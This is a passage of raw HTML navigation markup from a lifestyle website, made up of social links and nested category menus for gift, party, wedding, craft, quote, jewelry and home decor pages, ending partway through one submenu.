				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#106478756378797e69797475716350777d71797c3e737f7d"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-396006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-utama" class="penci-topbar-menu"><li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-523"><a href="https://fantasticconcept.com/category/gift-ideas/">Gift Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://fantasticconcept.com/category/gift-ideas/gift-basket-ideas/">Gift Basket Ideas</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boyfriend/">Gift Ideas For Boyfriend</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boys/">Gift Ideas For Boys</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-couples/">Gift Ideas For Couples</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girlfriend/">Gift Ideas For Girlfriend</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girls/">Gift Ideas For Girls</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://fantasticconcept.com/category/gift-ideas/graduation-gift-ideas/">Graduation Gift Ideas</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://fantasticconcept.com/category/gift-ideas/holiday-gift-ideas/">Holiday Gift Ideas</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://fantasticconcept.com/category/gift-ideas/mothers-day-gift-ideas/">Mothers Day Gift Ideas</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://fantasticconcept.com/category/gift-ideas/anniversary-gift-ideas/">Anniversary Gift Ideas</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://fantasticconcept.com/category/gift-ideas/baby-shower-gift-ideas/">Baby Shower Gift Ideas</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://fantasticconcept.com/category/gift-ideas/birthday-gift-inspirations/">Birthday Gift Inspirations</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://fantasticconcept.com/category/gift-ideas/christmas-gift-ideas/">Christmas Gift Ideas</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/">Fathers Day Gift Ideas</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://fantasticconcept.com/category/gift-ideas/thank-you-gift-ideas/">Thank You Gift Ideas</a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704"><a href="https://fantasticconcept.com/category/gift-ideas/valentines-day-gift-ideas/">Valentines Day Gift Ideas</a></li>
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://fantasticconcept.com/category/gift-ideas/wedding-gift-ideas/">Wedding Gift Ideas</a></li>
</ul>
</li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-488"><a href="https://fantasticconcept.com/category/birthday/">Birthday</a>
<ul class="sub-menu">
	<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/">Birthday Cake Ideas</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://fantasticconcept.com/category/birthday/birthday-card-ideas/">Birthday Card Ideas</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://fantasticconcept.com/category/birthday/birthday-decoration-ideas/">Birthday Decoration Ideas</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://fantasticconcept.com/category/birthday/birthday-gift-ideas/">Birthday Gift Ideas</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://fantasticconcept.com/category/birthday/birthday-invitation-ideas/">Birthday Invitation Ideas</a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://fantasticconcept.com/category/birthday/birthday-party-ideas/">Birthday Party Ideas</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://fantasticconcept.com/category/birthday/birthday-quote-ideas/">Birthday Quote Ideas</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://fantasticconcept.com/category/birthday/birthday-wishes-ideas/">Birthday Wishes Ideas</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667"><a href="https://fantasticconcept.com/category/birthday/funny-birthday-ideas/">Funny Birthday Ideas</a></li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-502"><a href="https://fantasticconcept.com/category/diy-craft/">DIY Craft</a>
<ul class="sub-menu">
	<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://fantasticconcept.com/category/diy-craft/diy-baby-shower-ideas/">DIY Baby Shower Ideas</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://fantasticconcept.com/category/diy-craft/diy-box-ideas/">DIY Box Ideas</a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://fantasticconcept.com/category/diy-craft/diy-christmas-ideas/">DIY Christmas Ideas</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://fantasticconcept.com/category/diy-craft/diy-costume-ideas/">DIY Costume Ideas</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-adult-ideas/">DIY Craft for Adult Ideas</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-kids-ideas/">DIY Craft for Kids Ideas</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-preschoolers-ideas/">DIY Craft for Preschoolers Ideas</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-toddlers-ideas/">DIY Craft for Toddlers Ideas</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://fantasticconcept.com/category/diy-craft/diy-dog-ideas/">DIY Dog Ideas</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://fantasticconcept.com/category/diy-craft/diy-gift-ideas/">DIY Gift Ideas</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://fantasticconcept.com/category/diy-craft/diy-hair-ideas/">DIY Hair Ideas</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://fantasticconcept.com/category/diy-craft/diy-home-decoration-ideas/">DIY Home Decoration Ideas</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://fantasticconcept.com/category/diy-craft/diy-kit-ideas/">DIY Kit Ideas</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://fantasticconcept.com/category/diy-craft/diy-mask-ideas/">DIY Mask Ideas</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://fantasticconcept.com/category/diy-craft/diy-organizer-ideas/">DIY Organizer Ideas</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://fantasticconcept.com/category/diy-craft/diy-outdoor-ideas/">DIY Outdoor Ideas</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://fantasticconcept.com/category/diy-craft/diy-plan-ideas/">DIY Plan Ideas</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://fantasticconcept.com/category/diy-craft/diy-rack-ideas/">DIY Rack Ideas</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://fantasticconcept.com/category/diy-craft/diy-wedding-ideas/">DIY Wedding Ideas</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://fantasticconcept.com/category/diy-craft/diy-wood-ideas/">DIY Wood Ideas</a></li>
</ul>
</li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-586"><a href="https://fantasticconcept.com/category/wedding/">Wedding</a>
<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://fantasticconcept.com/category/wedding/wedding-bands/">Wedding Bands</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://fantasticconcept.com/category/wedding/wedding-cakes/">Wedding Cakes</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://fantasticconcept.com/category/wedding/wedding-colors/">Wedding Colors</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://fantasticconcept.com/category/wedding/wedding-decorations/">Wedding Decorations</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://fantasticconcept.com/category/wedding/wedding-dresses/">Wedding Dresses</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://fantasticconcept.com/category/wedding/wedding-favors/">Wedding Favors</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://fantasticconcept.com/category/wedding/wedding-flowers/">Wedding Flowers</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://fantasticconcept.com/category/wedding/wedding-gifts/">Wedding Gifts</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://fantasticconcept.com/category/wedding/wedding-gowns/">Wedding Gowns</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://fantasticconcept.com/category/wedding/wedding-guest-book/">Wedding Guest Book</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://fantasticconcept.com/category/wedding/wedding-hairstyles-wedding/">Wedding Hairstyles</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://fantasticconcept.com/category/wedding/wedding-invitations/">Wedding Invitations</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://fantasticconcept.com/category/wedding/wedding-makeup/">Wedding Makeup</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://fantasticconcept.com/category/wedding/wedding-nails-wedding/">Wedding Nails</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://fantasticconcept.com/category/wedding/wedding-rings/">Wedding Rings</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://fantasticconcept.com/category/wedding/wedding-shoes/">Wedding Shoes</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="https://fantasticconcept.com/category/wedding/wedding-sparklers/">Wedding Sparklers</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://fantasticconcept.com/category/wedding/wedding-themes/">Wedding Themes</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://fantasticconcept.com/category/wedding/wedding-veils/">Wedding Veils</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="https://fantasticconcept.com/category/wedding/wedding-venues/">Wedding Venues</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a href="https://fantasticconcept.com/category/wedding/wedding-vows/">Wedding Vows</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="https://fantasticconcept.com/category/wedding/beach-wedding/">Beach Wedding</a></li>
</ul>
</li>
<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-555"><a href="https://fantasticconcept.com/category/nail-art/">Nail Art</a>
<ul class="sub-menu">
	<li id="menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-556"><a href="https://fantasticconcept.com/category/nail-art/nail-art-nail-art/">Nail Art</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-557"><a href="https://fantasticconcept.com/category/nail-art/nail-colors/">Nail Colors</a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-558"><a href="https://fantasticconcept.com/category/nail-art/nail-designs/">Nail Designs</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-559"><a href="https://fantasticconcept.com/category/nail-art/nail-ideas/">Nail Ideas</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://fantasticconcept.com/category/nail-art/nail-styles/">Nail Styles</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://fantasticconcept.com/category/nail-art/beautiful-nails/">Beautiful Nails</a></li>
	<li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-673"><a href="https://fantasticconcept.com/category/nail-art/glitter-nails/">Glitter Nails</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://fantasticconcept.com/category/nail-art/wedding-nails-ideas/">Wedding Nails Ideas</a></li>
</ul>
</li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497"><a href="https://fantasticconcept.com/category/coloring/">Coloring</a>
<ul class="sub-menu">
	<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-adults/">Coloring Pages For Adults</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-boys/">Coloring Pages For Boys</a></li>
	<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-500"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-girls/">Coloring Pages For Girls</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-kids/">Coloring Pages For Kids</a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-643"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-toddlers/">Coloring Pages For Toddlers</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://fantasticconcept.com/category/coloring/free-coloring-pages/">Free Coloring Pages</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-696"><a href="https://fantasticconcept.com/category/coloring/printable-coloring-pages/">Printable Coloring Pages</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-561"><a href="https://fantasticconcept.com/category/party-ideas/">Party Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="https://fantasticconcept.com/category/party-ideas/party-food-ideas/">Party Food Ideas</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-563"><a href="https://fantasticconcept.com/category/party-ideas/pool-party-ideas/">Pool Party Ideas</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="https://fantasticconcept.com/category/party-ideas/retirement-party-ideas/">Retirement Party Ideas</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://fantasticconcept.com/category/party-ideas/summer-party-ideas/">Summer Party Ideas</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://fantasticconcept.com/category/party-ideas/tea-party-ideas/">Tea Party Ideas</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://fantasticconcept.com/category/party-ideas/trolls-party-ideas/">Trolls Party Ideas</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633"><a href="https://fantasticconcept.com/category/party-ideas/bachelorette-party-ideas/">Bachelorette Party Ideas</a></li>
	<li id="menu-item-634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-634"><a href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/">Backyard Party Ideas</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-635"><a href="https://fantasticconcept.com/category/party-ideas/beach-party-ideas/">Beach Party Ideas</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-636"><a href="https://fantasticconcept.com/category/party-ideas/birthday-party-inspirations/">Birthday Party Inspirations</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-637"><a href="https://fantasticconcept.com/category/party-ideas/christmas-party-ideas/">Christmas Party Ideas</a></li>
	<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-651"><a href="https://fantasticconcept.com/category/party-ideas/dinner-party-ideas/">Dinner Party Ideas</a></li>
	<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="https://fantasticconcept.com/category/party-ideas/easter-party-ideas/">Easter Party Ideas</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-653"><a href="https://fantasticconcept.com/category/party-ideas/engagement-party-ideas/">Engagement Party Ideas</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://fantasticconcept.com/category/party-ideas/gender-reveal-party-ideas/">Gender Reveal Party Ideas</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-669"><a href="https://fantasticconcept.com/category/party-ideas/graduation-party-ideas/">Graduation Party Ideas</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-670"><a href="https://fantasticconcept.com/category/party-ideas/halloween-party-ideas/">Halloween Party Ideas</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-671"><a href="https://fantasticconcept.com/category/party-ideas/holiday-party-ideas/">Holiday Party Ideas</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://fantasticconcept.com/category/party-ideas/mermaid-party-ideas/">Mermaid Party Ideas</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://fantasticconcept.com/category/party-ideas/unicorn-party-ideas/">Unicorn Party Ideas</a></li>
</ul>
</li>
<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-568"><a href="https://fantasticconcept.com/category/quote/">Quote</a>
<ul class="sub-menu">
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://fantasticconcept.com/category/quote/anniversary-quotes/">Anniversary Quotes</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://fantasticconcept.com/category/quote/birthday-quotes-inspirations/">Birthday Quotes-Inspirations</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://fantasticconcept.com/category/quote/christmas-quotes/">Christmas Quotes</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://fantasticconcept.com/category/quote/mothers-day-quotes/">Mothers Day Quotes</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://fantasticconcept.com/category/quote/motivational-quotes/">Motivational Quotes</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://fantasticconcept.com/category/quote/positive-quotes/">Positive Quotes</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://fantasticconcept.com/category/quote/relationship-quotes/">Relationship Quotes</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://fantasticconcept.com/category/quote/romantic-quotes/">Romantic Quotes</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://fantasticconcept.com/category/quote/sad-quotes/">Sad Quotes</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://fantasticconcept.com/category/quote/thanksgiving-quotes/">Thanksgiving Quotes</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-660"><a href="https://fantasticconcept.com/category/quote/education-quotes/">Education Quotes</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a href="https://fantasticconcept.com/category/quote/family-quotes/">Family Quotes</a></li>
	<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://fantasticconcept.com/category/quote/friendship-quotes/">Friendship Quotes</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-674"><a href="https://fantasticconcept.com/category/quote/graduation-quotes/">Graduation Quotes</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="https://fantasticconcept.com/category/quote/funny-quotes/">Funny Quotes</a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://fantasticconcept.com/category/quote/inspirational-quotes/">Inspirational Quotes</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://fantasticconcept.com/category/quote/kindness-quotes/">Kindness Quotes</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://fantasticconcept.com/category/quote/leadership-quotes/">Leadership Quotes</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://fantasticconcept.com/category/quote/life-quotes/">Life Quotes</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://fantasticconcept.com/category/quote/love-quotes/">Love Quotes</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://fantasticconcept.com/category/quote/marriage-quotes/">Marriage Quotes</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-548"><a href="https://fantasticconcept.com/category/jewelry/">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="https://fantasticconcept.com/category/jewelry/jewelry-sets/">Jewelry Sets</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a href="https://fantasticconcept.com/category/jewelry/anklets/">Anklets</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://fantasticconcept.com/category/jewelry/body-jewelry/">Body Jewelry</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://fantasticconcept.com/category/jewelry/bracelets/">Bracelets</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://fantasticconcept.com/category/jewelry/brooches/">Brooches</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-655"><a href="https://fantasticconcept.com/category/jewelry/earrings/">Earrings</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://fantasticconcept.com/category/jewelry/engagement/">Engagement</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-688"><a href="https://fantasticconcept.com/category/jewelry/necklaces/">Necklaces</a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-689"><a href="https://fantasticconcept.com/category/jewelry/pins/">Pins</a></li>
	<li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="https://fantasticconcept.com/category/jewelry/rings/">Rings</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-541"><a href="https://fantasticconcept.com/category/home-decor/">Home Decor</a>
<ul class="sub-menu">
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-542"><a href="https://fantasticconcept.com/category/home-decor/garage-ideas/">Garage Ideas</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/">Kids Room Ideas</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-544"><a href="https://fantasticconcept.com/category/home-decor/kitchen-ideas/">Kitchen Ideas</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-545"><a href="https://fantasticconcept.com/category/home-decor/landscape-ideas/">Landscape Ideas</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://fantasticconcept.com/category/home-decor/lighting-ideas/">Lighting Ideas</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://fantasticconcept.com/category/home-decor/living-room-ideas/">Living Room Ideas</a></li>
